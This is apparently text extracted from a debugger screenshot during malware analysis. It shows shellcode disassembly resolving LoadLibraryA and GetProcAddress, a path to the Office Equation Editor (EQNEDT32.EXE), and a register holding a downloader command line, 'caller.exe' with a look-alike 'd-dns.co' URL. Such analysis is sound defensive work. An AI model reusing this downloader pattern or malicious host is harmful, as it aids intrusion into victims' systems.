 Paused
L E M T W H C P K B R ... S
拖拽
0024D2DF 5B pop ebx kernel32.77DE0000
0024D2E0 31D2 xor edx,edx
0024D2E2 8A2C13 mov ch,byte ptr ds:[ebx+edx]
0024D2E5 80FD 00 cmp ch,0x0
0024D2E8 74 07 je short 0024D2F1
0024D2EA 882C10 mov byte ptr ds:[eax+edx],ch
0024D2ED 42 inc edx
0024D2EE 40 inc eax
0024D2EF EB F1 jmp short 0024D2E2
0024D2F1 C60410 00 mov byte ptr ds:[eax+edx],0x0
0024D2F5 EB 24 jmp short 0024D31B
0024D2F7 B8 A4684600 mov eax,<&KERNEL32.LoadLibraryA>
0024D2FC FF10 call dword ptr ds:[eax]
0024D2FE EB 2B jmp short 0024D32B
0024D300 50 push eax
0024D301 B8 90684600 mov eax,<&KERNEL32.GetProcAddress>
0024D306 FF10 call dword ptr ds:[eax]
0024D308 6A 00 push 0x0
0024D30A 6A 00 push 0x0
0024D30C 6A 00 push 0x0
修改命令行
修改后的命令行
原始命令行
ds:[0024D349]=61 ('a')
ch=63 ('c')
Registers (FPU) < < < < <
EAX 00211B17
ECX 77DE6300 kernel32.77DE6300
EDX 00000001
EBX 0024D348 ASCII "caller.exe http://www.google.com.d-dns.co/incl
ESP 0012F138
EBP 0012F13C
ESI 0012F7E4
EDI 0012F2E4
EIP 0024D2E2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
Address Hex dump UNICODE
00211B16 63 00 43 00 3A 00 5C 00 50 00 72 00 6F 00 67 00 cC:\Prog
00211B26 72 00 61 00 6D 00 20 00 46 00 69 00 6C 00 65 00 ram File
00211B36 73 00 5C 00 43 00 6F 00 6D 00 6D 00 6F 00 6E 00 s\Common
00211B46 20 00 46 00 69 00 6C 00 65 00 73 00 5C 00 4D 00 Files\M
00211B56 69 00 63 00 72 00 6F 00 73 00 6F 00 66 00 74 00 icrosoft
00211B66 20 00 53 00 68 00 61 00 72 00 65 00 64 00 5C 00 Shared\
00211B76 45 00 51 00 55 00 41 00 54 00 49 00 4F 00 4E 00 EQUATION
00211B86 5C 00 45 00 51 00 4E 00 45 00 44 00 54 00 33 00 \EQNEDT3
00211B96 32 00 2E 00 45 00 58 00 45 00 22 00 20 00 2D 00 2.EXE" -
00211BA6 45 00 6D 00 62 00 65 00 64 00 64 00 69 00 6E 00 Embeddin
00211BB6 67 00 00 00 22 00 43 00 3A 00 5C 00 50 00 72 00 g."C:\Pr
0012F138 77DE0000 kernel32.77DE0000
0012F13C 00000000
0012F140 0012F150 ASCII "Tw Cen MT Condensed Extra Bold"
0012F144 0012F5E0
0012F148 0012F7E4
0012F14C 00000006
0012F150 43207754
0012F154 4D206E65
0012F158 6F432054
0012F15C 6E65646E
0012F160 20646573
0012F164 72747845